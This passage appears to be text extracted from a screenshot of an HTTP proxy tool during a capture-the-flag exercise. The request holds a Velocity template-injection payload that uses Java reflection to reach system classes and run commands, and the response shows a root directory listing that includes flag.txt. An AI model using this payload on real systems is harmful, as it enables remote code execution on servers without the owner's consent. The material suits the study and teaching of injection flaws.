 Request
Pretty Raw Hex
\n
13 Connection: close
14
15 text=
16 #set($s="")
17 #set($stringClass=$s.getClass())
18 #set($stringBuilderClass=
$stringClass.forName("java.lang.StringBuilder"))
19 #set($inputStreamClass=
$stringClass.forName("java.io.InputStream"))
20 #set($readerClass=$stringClass.forName("java.io.Reader"))
21 #set($inputStreamReaderClass=
$stringClass.forName("java.io.InputStreamReader"))
22 #set($bufferedReaderClass=
$stringClass.forName("java.io.BufferedReader"))
23 #set($collectorsClass=
$stringClass.forName("java.util.stream.Collectors"))
24 #set($systemClass=$stringClass.forName("java.lang.System"))
25 #set($stringBuilderConstructor=
$stringBuilderClass.getConstructor())
26 #set($inputStreamReaderConstructor=
$inputStreamReaderClass.getConstructor($inputStreamClass))
27 #set($bufferedReaderConstructor=
$bufferedReaderClass.getConstructor($readerClass))
28
Response
Pretty Raw Hex Render
\n
26 total 80
27 4 drwxr-xr-x 1 root root 4096 Mar 29 01:07 app
28 4 drwxr-xr-x 1 root root 4096 May 28 2022 bin
29 4 drwxr-xr-x 2 root root 4096 Mar 19 2022 boot
30 0 drwxr-xr-x 5 root root 360 Jun 21 02:03 dev
31 4 -rw------- 1 root root 217 Mar 28 22:53 entrypoin
32 4 drwxr-xr-x 1 root root 4096 Jun 21 02:03 etc
33 4 -rw-r--r-- 1 root root 71 Jun 21 02:03 flag.txt
34 4 drwxr-xr-x 2 root root 4096 Mar 19 2022 home
35 4 drwxr-xr-x 1 root root 4096 May 27 2022 lib
36 4 drwxr-xr-x 2 root root 4096 May 27 2022 lib64
37 4 drwxr-xr-x 2 root root 4096 May 27 2022 media
38 4 drwxr-xr-x 2 root root 4096 May 27 2022 mnt
39 4 drwxr-xr-x 2 root root 4096 May 27 2022 opt
40 0 dr-xr-xr-x 387 root root 0 Jun 21 02:03 proc
41 4 drwx------ 1 root root 4096 Mar 29 01:07 root
42 4 drwxr-xr-x 1 root root 4096 Jun 21 02:03 run
43 4 drwxr-xr-x 1 root root 4096 May 28 2022 sbin
44 4 drwxr-xr-x 2 root root 4096 May 27 2022 srv
45 0 dr-xr-xr-x 13 root root 0 Jun 21 02:03 sys
46 8 drwxrwxrwt 1 root root 4096 Jun 21 02:03 tmp
47 4 drwxr-xr-x 1 root root 4096 May 27 2022 usr
48 4 drwxr-xr-x 1 root root 4096 May 27 2022 var
</h2>